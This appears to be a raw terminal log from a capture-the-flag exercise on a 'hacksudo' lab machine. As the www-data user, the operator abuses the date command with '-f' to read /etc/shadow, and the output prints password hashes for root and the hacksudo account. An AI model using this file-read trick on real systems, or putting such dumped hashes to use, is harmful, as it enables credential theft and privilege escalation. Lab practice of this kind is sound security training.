 hacksudo password length supported by kernel: 256
www-data@hacksudo:/home$ date-f /etc/shadow
date-f /etc/shadow
bash: date-f: command not found
www-data@hacksudo:/home$ date -f /etc/shadow
date -f /etc/shadow
date: invalid date 'root:$6$N6p.dpWhPYXSXC9U$8EraUiQ5DtMF5ov2ZbnY8DoLK1liRukqhTnTTK67MQ.tgpglkVX/I9P1aYjNeO/cwjQk9lJ/ABd9YLTMeMSn3/:18721:0:99999:7:::'
date: invalid date 'daemon:*:18714:0:99999:7:::'
date: invalid date 'bin:*:18714:0:99999:7:::'
date: invalid date 'sys:*:18714:0:99999:7:::'
date: invalid date 'sync:*:18714:0:99999:7:::'
date: invalid date 'games:*:18714:0:99999:7:::'
date: invalid date 'man:*:18714:0:99999:7:::'
date: invalid date 'lp:*:18714:0:99999:7:::'
date: invalid date 'mail:*:18714:0:99999:7:::'
date: invalid date 'news:*:18714:0:99999:7:::'
date: invalid date 'uucp:*:18714:0:99999:7:::'
date: invalid date 'proxy:*:18714:0:99999:7:::'
date: invalid date 'www-data:*:18714:0:99999:7:::'
date: invalid date 'backup:*:18714:0:99999:7:::'
date: invalid date 'list:*:18714:0:99999:7:::'
date: invalid date 'irc:*:18714:0:99999:7:::'
date: invalid date 'gnats:*:18714:0:99999:7:::'
date: invalid date 'nobody:*:18714:0:99999:7:::'
date: invalid date '_apt:*:18714:0:99999:7:::'
date: invalid date 'systemd-timesync:*:18714:0:99999:7:::'
date: invalid date 'systemd-network:*:18714:0:99999:7:::'
date: invalid date 'systemd-resolve:*:18714:0:99999:7:::'
date: invalid date 'messagebus:*:18714:0:99999:7:::'
date: invalid date 'tss:*:18714:0:99999:7:::'
date: invalid date 'dnsmasq:*:18714:0:99999:7:::'
date: invalid date 'usbmux:*:18714:0:99999:7:::'
date: invalid date 'rtkit:*:18714:0:99999:7:::'
date: invalid date 'pulse:*:18714:0:99999:7:::'
date: invalid date 'speech-dispatcher:!:18714:0:99999:7:::'
date: invalid date 'avahi:*:18714:0:99999:7:::'
date: invalid date 'saned:*:18714:0:99999:7:::'
date: invalid date 'colord:*:18714:0:99999:7:::'
date: invalid date 'geoclue:*:18714:0:99999:7:::'
date: invalid date 'hplip:*:18714:0:99999:7:::'
date: invalid date 'Debian-gdm:*:18714:0:99999:7:::'
date: invalid date 'hacksudo:$6$cOv4E/VKAe0EVwV4$YScCx10zfi7g4aiLY.qo8QPm2iOogJea41mk2rGk/0JM5AtnrmiyTN5ctNJ0KTLS5Iru4lHWYPug792u3L/Um1:18721:0:99999:7:::'
date: invalid date 'systemd-coredump:!!:18714::::::'
date: invalid date 'sshd:*:18714:0:99999:7:::'
date: invalid date 'mysql:!:18720:0:99999:7:::'
www-data@hacksudo:/home$ ^C sent 298, rcvd 4509